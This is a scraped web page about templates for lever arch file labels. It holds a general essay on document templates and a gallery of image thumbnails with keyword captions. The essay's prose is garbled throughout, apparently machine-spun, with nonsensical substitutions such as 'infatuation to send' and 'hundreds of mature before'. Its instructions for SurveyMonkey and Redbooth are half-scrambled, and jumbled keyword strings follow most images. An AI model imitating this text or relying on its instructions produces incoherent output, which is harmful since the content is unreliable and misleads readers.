					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1562" class="pb-article pb-singular post-1562 post type-post status-publish format-standard hentry category-4879 category-great-template-inspiration category-harry-worksheet">
	
	<header class="entry-header">
	<h1 class="entry-title">Labels For Lever Arch Files Templates</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://sarseh.com/labels-for-lever-arch-files-templates/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2023-09-30T05:00:00+00:00">September 30, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://sarseh.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Labels For Lever Arch Files Templates</strong>. all week brings other projects, emails, documents, and task lists. Starting each of those from scratchno thing how small the projectcan be a genuine drain on your time. And, really, how much of that is enormously substitute from the piece of legislation you&#8217;ve finished before? Odds are, not much. Many of our day-to-day tasks are variations upon something we&#8217;ve the end hundreds of mature before. in imitation of a contract for a freelance project, for example, or a project update email for your clients. Don&#8217;t reinvent the wheel all grow old you start something new. Instead, use templatesstandardized files behind text and formatting as the starting reduction for other work. bearing in mind you keep a cut off checking account of the template, just add, remove, or regulate any info for that unique document, and you&#8217;ll have the supplementary conduct yourself completed in a fraction of the time.</p>
<p><img decoding="async" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates" alt="Labels For Lever Arch Files Templates" style="width: 100%; padding: 5px; background-color: grey;" data-lazy-src="https://tse1.mm.bing.net/th?q=Labels%20For%20Lever%20Arch%20Files%20Templates"/><noscript><img decoding="async" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates" alt="Labels For Lever Arch Files Templates" style="width: 100%; padding: 5px; background-color: grey;"/></noscript></p>
<p>That&#8217;s not all: using a Labels For Lever Arch Files Templates means you&#8217;re less likely to leave out key information, too. For example, if you infatuation to send freelance writers a contributor agreement, modifying a agreeable union templat, otherwise of writing a extra contract each time. ensures you won&#8217;t depart out that crucial clause approximately owning the content later you&#8217;ve paid for it.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p><h2>Make Great Labels For Lever Arch Files Templates</h2>
</p>
<p>Some tools to create Labels For Lever Arch Files Templates will automatically occupy in these variables for you, more on that in a bit. But if you compulsion to occupy in the data on your own, build up some text that&#8217;s obvious and simple to search for therefore you can find text that needs to be tainted without much effort. Let&#8217;s dive in and cover how you can build templates for some common file types, in imitation of text documents, presentations, project checklists, and emails. The tools you use for these happenings likely varyyou might use Word to draft documents, though your associate uses Google Docs. We outlined how to create templates in some of the most popular apps for each category. If we didn&#8217;t cover your favorite tool, no worries: these strategies conduct yourself on any platform. If you desire to make a template in a substitute type of appperhaps to make explanation in a CRM or to log data in a database builder appthe general tips will yet take effect there, too.</p>
<p>Many customized document templates require applaud from a client, employee, overseer or partner. next HelloSign, you can painlessly mass signatures from anyonejust upload a template, indicate where recipients need to sign and add information, after that send it off. want to make this process even easier? Use Zapier to affix your CRM, email platform, survey tool, and any additional apps, and build workflows that handle your Labels For Lever Arch Files Templates automatically. For instance, I use Proposify to send proposals to potential clients. gone a client accepts my Proposify proposal, Zapier tells HelloSign to send my all right freelance writing accord to their email quarters for signing. </p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Redbooth comes subsequent to more than 40 tailor-made workspaces, for anything from planning an off-site direction meeting to designing a additional brand, logo, or site. choose a template, and it&#8217;ll be other to your Redbooth account where you can customize it and start working. What if you want to make your own template? Redbooth doesn&#8217;t allow you copy workspaces, suitably you can&#8217;t create a generic project and clone it, with you would in Trello or Asana. But Redbooth will convert spreadsheets into workspaces. You can create a template in Google Sheets, Smartsheet, or Excel, subsequently import it into Redbooth every get older you want to use it. You can plus import projects from Trello, Microsoft Office Project, Wrike, Basecamp, and Asana, therefore if you have existing templates in any of those platforms, you can use those as well. even though you can&#8217;t duplicate workspaces, Redbooth does allow you duplicate tasks. try creating a workspace specifically for your Labels For Lever Arch Files Templates tasks for that reason you can easily find them; subsequent to youre ready to use one, admittance it and click Copy &#038; give task from the right dropdown menu. later it&#8217;s been created, distress it to the relevant workspace.</p>
<p>Figuring out which questions to ask your survey respondents and how to frame those questions is essentially difficultand if you don&#8217;t tug it off, your survey results will be misleading and potentially useless. That&#8217;s why SurveyMonkey offers nearly 200 ready-to-use survey templates. They lid all sorts of use cases, from customer satisfaction and employee surveys to puff research and website benchmarks, and are designed to prevent bias in responses. To make a survey from a template, log in and click + make Survey in the upper-right corner. pick start from an expert Template, next find the take possession of template. prefer Use this Template. At this point, you can condense questions, add or delete them, and tweak the design and display of the survey. later you&#8217;ve crafted a survey you&#8217;re glad with, youll probably desire to use it again. There are two ways to reuse surveys in SurveyMonkey. First, you can make a clone. Click + make Survey in the upper right corner, pick shorten a Copy of an Existing Survey, and pick your de facto template. Enter a title for the copy of the existing survey. then click Let&#8217;s go! to shorten the theme, questions, and settings. Alternatively, if you have a Platinum account and you&#8217;re the Primary organization or Admin, you can amass a Labels For Lever Arch Files Templates to the bureau library. Click Library in the header of your account, after that + supplementary Item. choose an existing survey to make into a template. every aspect of the survey design will be included in the template, including every questions, the theme, logic, options, and imagesso remember to change anything that you don&#8217;t want to count up in the supplementary survey.</p>
<p>If you are looking for Free Lever Arch File Spine Label Template &#8211; Best Professional Templates you&#8217;ve came to the right page. We have 20 Pictures about Free Lever Arch File Spine Label Template &#8211; Best Professional Templates like Labels For Lever Arch Files Templates | Best Creative Template, Bantex Lever Arch File Label Template and also White Lever Arch Filing Labels | 959035 | Avery Australia. Here you go:</p>
<h2>Free Lever Arch File Spine Label Template &#8211; Best Professional Templates</h2>
<p>    <img decoding="async" alt="Free Lever Arch File Spine Label Template - Best Professional Templates" src="https://tse1.mm.bing.net/th?q=Free Lever Arch File Spine Label Template - Best Professional Templates" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.Lmn1DlPU7pIwT7P-7dH7vgHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Free%20Lever%20Arch%20File%20Spine%20Label%20Template%20-%20Best%20Professional%20Templates" /><noscript><img decoding="async" alt="Free Lever Arch File Spine Label Template - Best Professional Templates" src="https://tse1.mm.bing.net/th?q=Free Lever Arch File Spine Label Template - Best Professional Templates" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.Lmn1DlPU7pIwT7P-7dH7vgHaHa&amp;pid=15.1';" /></noscript></p>
<p>lever spine avery zweckform etiketten rugetiket zelfklevend</p>
<h2>Labels For Lever Arch Files Templates New Leitz Standard Double Lever Arch File 80mm Spine A4</h2>
<p>    <img decoding="async" alt="Labels For Lever Arch Files Templates New Leitz Standard Double Lever Arch File 80mm Spine A4" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates New Leitz Standard Double Lever Arch File 80mm Spine A4" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.4Opq2TxoViRVc8-POMrIeQHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Labels%20For%20Lever%20Arch%20Files%20Templates%20New%20Leitz%20Standard%20Double%20Lever%20Arch%20File%2080mm%20Spine%20A4" /><noscript><img decoding="async" alt="Labels For Lever Arch Files Templates New Leitz Standard Double Lever Arch File 80mm Spine A4" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates New Leitz Standard Double Lever Arch File 80mm Spine A4" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.4Opq2TxoViRVc8-POMrIeQHaHa&amp;pid=15.1';" /></noscript></p>
<p>lever templates spine leitz</p>
<h2>025 File Label Template Lever Arch Utpkhz Templates Free With Regard To Free Label Templates For</h2>
<p>    <img decoding="async" alt="025 File Label Template Lever Arch Utpkhz Templates Free with regard to Free Label Templates For" src="https://tse1.mm.bing.net/th?q=025 File Label Template Lever Arch Utpkhz Templates Free with regard to Free Label Templates For" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.gyhTwx9TmokvRJle4LXMnQHaJP&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=025%20File%20Label%20Template%20Lever%20Arch%20Utpkhz%20Templates%20Free%20with%20regard%20to%20Free%20Label%20Templates%20For" /><noscript><img decoding="async" alt="025 File Label Template Lever Arch Utpkhz Templates Free with regard to Free Label Templates For" src="https://tse1.mm.bing.net/th?q=025 File Label Template Lever Arch Utpkhz Templates Free with regard to Free Label Templates For" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.gyhTwx9TmokvRJle4LXMnQHaJP&amp;pid=15.1';" /></noscript></p>
<p>spine regard gelorailmu heritagechristiancollege</p>
<h2>Editable Lever Arch File Label Template : Avery Filing Labels Laser Lever Arch 4 Per Sheet</h2>
<p>    <img decoding="async" alt="Editable Lever Arch File Label Template : Avery Filing Labels Laser Lever Arch 4 Per Sheet" src="https://tse1.mm.bing.net/th?q=Editable Lever Arch File Label Template : Avery Filing Labels Laser Lever Arch 4 Per Sheet" width="100%" onerror="this.onerror=null;this.src='https://tse2.mm.bing.net/th?id=OIP._oOy9CaUBJ6UEQatvHO0wgHaEO&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Editable%20Lever%20Arch%20File%20Label%20Template%20:%20Avery%20Filing%20Labels%20Laser%20Lever%20Arch%204%20Per%20Sheet" /><noscript><img decoding="async" alt="Editable Lever Arch File Label Template : Avery Filing Labels Laser Lever Arch 4 Per Sheet" src="https://tse1.mm.bing.net/th?q=Editable Lever Arch File Label Template : Avery Filing Labels Laser Lever Arch 4 Per Sheet" width="100%" onerror="this.onerror=null;this.src='https://tse2.mm.bing.net/th?id=OIP._oOy9CaUBJ6UEQatvHO0wgHaEO&amp;pid=15.1';" /></noscript></p>
<p>lever document avery editable filing worldlabel fail resnooze tepi staples</p>
<h2>Creating File Folder Labels In Microsoft Word Throughout Labels For Lever Arch Files Templates</h2>
<p>    <img decoding="async" alt="Creating File Folder Labels In Microsoft Word throughout Labels For Lever Arch Files Templates" src="https://tse1.mm.bing.net/th?q=Creating File Folder Labels In Microsoft Word throughout Labels For Lever Arch Files Templates" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.5m7HB2VfWhfBWS2pYOgI8AHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Creating%20File%20Folder%20Labels%20In%20Microsoft%20Word%20throughout%20Labels%20For%20Lever%20Arch%20Files%20Templates" /><noscript><img decoding="async" alt="Creating File Folder Labels In Microsoft Word throughout Labels For Lever Arch Files Templates" src="https://tse1.mm.bing.net/th?q=Creating File Folder Labels In Microsoft Word throughout Labels For Lever Arch Files Templates" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.5m7HB2VfWhfBWS2pYOgI8AHaHa&amp;pid=15.1';" /></noscript></p>
<h2>Lever Arch Filing Templates | Avery Australia | Label Templates, File Folder Labels, Folder Labels</h2>
<p>    <img decoding="async" alt="Lever Arch Filing Templates | Avery Australia | Label templates, File folder labels, Folder labels" src="https://tse1.mm.bing.net/th?q=Lever Arch Filing Templates | Avery Australia | Label templates, File folder labels, Folder labels" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.PyoPn8O7lRqW0kTYg9EOyQHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Lever%20Arch%20Filing%20Templates%20|%20Avery%20Australia%20|%20Label%20templates,%20File%20folder%20labels,%20Folder%20labels" /><noscript><img decoding="async" alt="Lever Arch Filing Templates | Avery Australia | Label templates, File folder labels, Folder labels" src="https://tse1.mm.bing.net/th?q=Lever Arch Filing Templates | Avery Australia | Label templates, File folder labels, Folder labels" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.PyoPn8O7lRqW0kTYg9EOyQHaHa&amp;pid=15.1';" /></noscript></p>
<p>lever filing binder avery averyproducts</p>
<h2>Lever Arch Labels Template Quiz: How Much Do You Know About Lever Arch Labels Template? In 2020</h2>
<p>    <img decoding="async" alt="Lever Arch Labels Template Quiz: How Much Do You Know About Lever Arch Labels Template? in 2020" src="https://tse1.mm.bing.net/th?q=Lever Arch Labels Template Quiz: How Much Do You Know About Lever Arch Labels Template? in 2020" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.UAoCIDRHV4VzRwQVI8CAWgHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Lever%20Arch%20Labels%20Template%20Quiz:%20How%20Much%20Do%20You%20Know%20About%20Lever%20Arch%20Labels%20Template?%20in%202020" /><noscript><img decoding="async" alt="Lever Arch Labels Template Quiz: How Much Do You Know About Lever Arch Labels Template? in 2020" src="https://tse1.mm.bing.net/th?q=Lever Arch Labels Template Quiz: How Much Do You Know About Lever Arch Labels Template? in 2020" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.UAoCIDRHV4VzRwQVI8CAWgHaHa&amp;pid=15.1';" /></noscript></p>
<p>template arch lever labels templates label filing folder watercolour avery ah studio quiz much know wash</p>
<h2>Bantex Lever Arch File Label Template</h2>
<p>    <img decoding="async" alt="Bantex Lever Arch File Label Template" src="https://tse1.mm.bing.net/th?q=Bantex Lever Arch File Label Template" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.vbJTXS-j3WE_GH5lp8zNIwHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Bantex%20Lever%20Arch%20File%20Label%20Template" /><noscript><img decoding="async" alt="Bantex Lever Arch File Label Template" src="https://tse1.mm.bing.net/th?q=Bantex Lever Arch File Label Template" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.vbJTXS-j3WE_GH5lp8zNIwHaHa&amp;pid=15.1';" /></noscript></p>
<p>lever bantex binders manuals apc sds</p>
<h2>Printable Lever Arch File Labels Template Free &#8211; Printable Templates</h2>
<p>    <img decoding="async" alt="Printable Lever Arch File Labels Template Free - Printable Templates" src="https://tse1.mm.bing.net/th?q=Printable Lever Arch File Labels Template Free - Printable Templates" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.AwBh8j_8jv7wBnuXbQtU7AAAAA&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Printable%20Lever%20Arch%20File%20Labels%20Template%20Free%20-%20Printable%20Templates" /><noscript><img decoding="async" alt="Printable Lever Arch File Labels Template Free - Printable Templates" src="https://tse1.mm.bing.net/th?q=Printable Lever Arch File Labels Template Free - Printable Templates" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.AwBh8j_8jv7wBnuXbQtU7AAAAA&amp;pid=15.1';" /></noscript></p>
<h2>Templates &#8211; Lever Arch Labels 4 Per Page &#8211; Generic ID | Avery</h2>
<p>    <img decoding="async" alt="Templates - Lever Arch Labels 4 per page - Generic ID | Avery" src="https://tse1.mm.bing.net/th?q=Templates - Lever Arch Labels 4 per page - Generic ID | Avery" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.sUwZmg5BcbVpgs_Y1pbgcwHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Templates%20-%20Lever%20Arch%20Labels%204%20per%20page%20-%20Generic%20ID%20|%20Avery" /><noscript><img decoding="async" alt="Templates - Lever Arch Labels 4 per page - Generic ID | Avery" src="https://tse1.mm.bing.net/th?q=Templates - Lever Arch Labels 4 per page - Generic ID | Avery" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.sUwZmg5BcbVpgs_Y1pbgcwHaHa&amp;pid=15.1';" /></noscript></p>
<p>arch lever labels file word avery generic per templates larger</p>
<h2>Picture | Label Templates, Templates, Printing Labels</h2>
<p>    <img decoding="async" alt="Picture | Label templates, Templates, Printing labels" src="https://tse1.mm.bing.net/th?q=Picture | Label templates, Templates, Printing labels" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.PNDEg86icKiNwAr99wEJkwHaJp&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Picture%20|%20Label%20templates,%20Templates,%20Printing%20labels" /><noscript><img decoding="async" alt="Picture | Label templates, Templates, Printing labels" src="https://tse1.mm.bing.net/th?q=Picture | Label templates, Templates, Printing labels" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.PNDEg86icKiNwAr99wEJkwHaJp&amp;pid=15.1';" /></noscript></p>
<h2>Labels For Lever Arch Files Templates | Best Creative Template</h2>
<p>    <img decoding="async" alt="Labels For Lever Arch Files Templates | Best Creative Template" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates | Best Creative Template" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.DuPbZJkajc9f2G1dpA-3iwHaIv&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Labels%20For%20Lever%20Arch%20Files%20Templates%20|%20Best%20Creative%20Template" /><noscript><img decoding="async" alt="Labels For Lever Arch Files Templates | Best Creative Template" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates | Best Creative Template" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.DuPbZJkajc9f2G1dpA-3iwHaIv&amp;pid=15.1';" /></noscript></p>
<p>lever</p>
<h2>Labels For Lever Arch Files Templates | Best Creative Template</h2>
<p>    <img decoding="async" alt="Labels For Lever Arch Files Templates | Best Creative Template" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates | Best Creative Template" width="100%" onerror="this.onerror=null;this.src='https://tse2.mm.bing.net/th?id=OIP.s_8hbzKm6m55Q24H6OhLxQHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Labels%20For%20Lever%20Arch%20Files%20Templates%20|%20Best%20Creative%20Template" /><noscript><img decoding="async" alt="Labels For Lever Arch Files Templates | Best Creative Template" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates | Best Creative Template" width="100%" onerror="this.onerror=null;this.src='https://tse2.mm.bing.net/th?id=OIP.s_8hbzKm6m55Q24H6OhLxQHaHa&amp;pid=15.1';" /></noscript></p>
<h2>Lever Arch File Label Template &#8211; Download Free Word Label Templates Online &#8211; You Can Work Label</h2>
<p>    <img decoding="async" alt="Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" src="https://tse1.mm.bing.net/th?q=Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.mbP6d5HvaOWjrdCle7FujgAAAA&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Lever%20Arch%20File%20Label%20Template%20-%20Download%20Free%20Word%20Label%20Templates%20Online%20-%20You%20can%20work%20label" /><noscript><img decoding="async" alt="Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" src="https://tse1.mm.bing.net/th?q=Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.mbP6d5HvaOWjrdCle7FujgAAAA&amp;pid=15.1';" /></noscript></p>
<p>leitz spine</p>
<h2>Avery Lever Arch Spine Labels 4 Labels/Sheet 200x60mm Assorted Box 20Sheets | L7171A-20</h2>
<p>    <img decoding="async" alt="Avery Lever Arch Spine Labels 4 Labels/Sheet 200x60mm Assorted Box 20Sheets | L7171A-20" src="https://tse1.mm.bing.net/th?q=Avery Lever Arch Spine Labels 4 Labels/Sheet 200x60mm Assorted Box 20Sheets | L7171A-20" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.OpJel4TBNbEIE5ZztKaDfQHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Avery%20Lever%20Arch%20Spine%20Labels%204%20Labels/Sheet%20200x60mm%20Assorted%20Box%2020Sheets%20|%20L7171A-20" /><noscript><img decoding="async" alt="Avery Lever Arch Spine Labels 4 Labels/Sheet 200x60mm Assorted Box 20Sheets | L7171A-20" src="https://tse1.mm.bing.net/th?q=Avery Lever Arch Spine Labels 4 Labels/Sheet 200x60mm Assorted Box 20Sheets | L7171A-20" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.OpJel4TBNbEIE5ZztKaDfQHaHa&amp;pid=15.1';" /></noscript></p>
<p>spine avery 20sheets</p>
<h2>Lever Arch File Label Template &#8211; Download Free Word Label Templates Online &#8211; You Can Work Label</h2>
<p>    <img decoding="async" alt="Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" src="https://tse1.mm.bing.net/th?q=Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" width="100%" onerror="this.onerror=null;this.src='https://tse4.mm.bing.net/th?id=OIP.8663Zj7VEPePY8BRoa2z3wHaFL&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Lever%20Arch%20File%20Label%20Template%20-%20Download%20Free%20Word%20Label%20Templates%20Online%20-%20You%20can%20work%20label" /><noscript><img decoding="async" alt="Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" src="https://tse1.mm.bing.net/th?q=Lever Arch File Label Template - Download Free Word Label Templates Online - You can work label" width="100%" onerror="this.onerror=null;this.src='https://tse4.mm.bing.net/th?id=OIP.8663Zj7VEPePY8BRoa2z3wHaFL&amp;pid=15.1';" /></noscript></p>
<p>spine binder lever wrap freebie stickers fridays avery ruffledblog adhesivas imgus leerlo itsj</p>
<h2>Marlin Lever Arch File Spine Labels 10&#039;s Prices | Shop Deals Online | PriceCheck</h2>
<p>    <img decoding="async" alt="Marlin Lever Arch File Spine Labels 10&#039;s Prices | Shop Deals Online | PriceCheck" src="https://tse1.mm.bing.net/th?q=Marlin Lever Arch File Spine Labels 10&#039;s Prices | Shop Deals Online | PriceCheck" width="100%" onerror="this.onerror=null;this.src='https://tse4.mm.bing.net/th?id=OIP.3jg4m3PmUWMgOLmDhxsz5QHaHI&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Marlin%20Lever%20Arch%20File%20Spine%20Labels%2010&#039;s%20Prices%20|%20Shop%20Deals%20Online%20|%20PriceCheck" /><noscript><img decoding="async" alt="Marlin Lever Arch File Spine Labels 10&#039;s Prices | Shop Deals Online | PriceCheck" src="https://tse1.mm.bing.net/th?q=Marlin Lever Arch File Spine Labels 10&#039;s Prices | Shop Deals Online | PriceCheck" width="100%" onerror="this.onerror=null;this.src='https://tse4.mm.bing.net/th?id=OIP.3jg4m3PmUWMgOLmDhxsz5QHaHI&amp;pid=15.1';" /></noscript></p>
<p>arch lever labels file spine marlin pricecheck offers</p>
<h2>White Lever Arch Filing Labels | 959035 | Avery Australia</h2>
<p>    <img decoding="async" alt="White Lever Arch Filing Labels | 959035 | Avery Australia" src="https://tse1.mm.bing.net/th?q=White Lever Arch Filing Labels | 959035 | Avery Australia" width="100%" onerror="this.onerror=null;this.src='https://tse2.mm.bing.net/th?id=OIP.xv18_6VXKlUEeXJu5sR8AAHaHM&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=White%20Lever%20Arch%20Filing%20Labels%20|%20959035%20|%20Avery%20Australia" /><noscript><img decoding="async" alt="White Lever Arch Filing Labels | 959035 | Avery Australia" src="https://tse1.mm.bing.net/th?q=White Lever Arch Filing Labels | 959035 | Avery Australia" width="100%" onerror="this.onerror=null;this.src='https://tse2.mm.bing.net/th?id=OIP.xv18_6VXKlUEeXJu5sR8AAHaHM&amp;pid=15.1';" /></noscript></p>
<p>avery inkjet printers permanent glance nxp</p>
<h2>Labels For Lever Arch Files Templates | Best Creative Template</h2>
<p>    <img decoding="async" alt="Labels For Lever Arch Files Templates | Best Creative Template" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates | Best Creative Template" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.VWDNrqltHBVUVWp_uDpuDQAAAA&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Labels%20For%20Lever%20Arch%20Files%20Templates%20|%20Best%20Creative%20Template" /><noscript><img decoding="async" alt="Labels For Lever Arch Files Templates | Best Creative Template" src="https://tse1.mm.bing.net/th?q=Labels For Lever Arch Files Templates | Best Creative Template" width="100%" onerror="this.onerror=null;this.src='https://tse3.mm.bing.net/th?id=OIP.VWDNrqltHBVUVWp_uDpuDQAAAA&amp;pid=15.1';" /></noscript></p>
<p>arch labels 60mm 200mm</p>
<h2>Free Lever Arch File Spine Label Template Unique 5 Star Office Lever Arch File Polypropylene</h2>
<p>    <img decoding="async" alt="Free Lever Arch File Spine Label Template Unique 5 Star Office Lever Arch File Polypropylene" src="https://tse1.mm.bing.net/th?q=Free Lever Arch File Spine Label Template Unique 5 Star Office Lever Arch File Polypropylene" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.HTEHrFtlSLEeW_aNiRljogHaHa&amp;pid=15.1';" data-lazy-src="https://tse1.mm.bing.net/th?q=Free%20Lever%20Arch%20File%20Spine%20Label%20Template%20Unique%205%20Star%20Office%20Lever%20Arch%20File%20Polypropylene" /><noscript><img decoding="async" alt="Free Lever Arch File Spine Label Template Unique 5 Star Office Lever Arch File Polypropylene" src="https://tse1.mm.bing.net/th?q=Free Lever Arch File Spine Label Template Unique 5 Star Office Lever Arch File Polypropylene" width="100%" onerror="this.onerror=null;this.src='https://tse1.mm.bing.net/th?id=OIP.HTEHrFtlSLEeW_aNiRljogHaHa&amp;pid=15.1';" /></noscript></p>
<p>arch lever label template file labels templates office capacity star folder a4 rollerworksfamilyskating</p>
<p>Creating file folder labels in microsoft word throughout labels for lever arch files templates. Arch labels 60mm 200mm. Lever arch file label template</p>
<p><!--ads/responsive.txt--></p>
